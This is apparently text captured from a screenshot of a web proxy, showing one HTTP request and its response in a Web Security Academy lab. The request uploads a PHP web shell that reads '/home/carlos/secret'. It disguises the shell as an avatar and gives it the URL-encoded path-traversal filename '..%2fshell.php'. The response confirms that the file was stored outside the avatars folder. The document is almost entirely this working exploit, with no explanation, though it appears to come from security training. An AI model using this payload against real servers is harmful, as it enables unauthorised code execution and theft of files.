 Request
Pretty Raw Hex \n
boundary=----geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
9 Content-Length: 539
10 Origin:
https://0acb000f036d3c4080e4a372009400e4.web-security-academy.net
11 Referer:
https://0acb000f036d3c4080e4a372009400e4.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
21 Content-Disposition: form-data; name="avatar"; filename="
..%2fshell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
30 Content-Disposition: form-data; name="csrf"
31
32 teaCbkcpx0hmvbS8tltYDHpXhChBSfPS
33 ------geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16--
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 20 Oct 2025 17:31:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>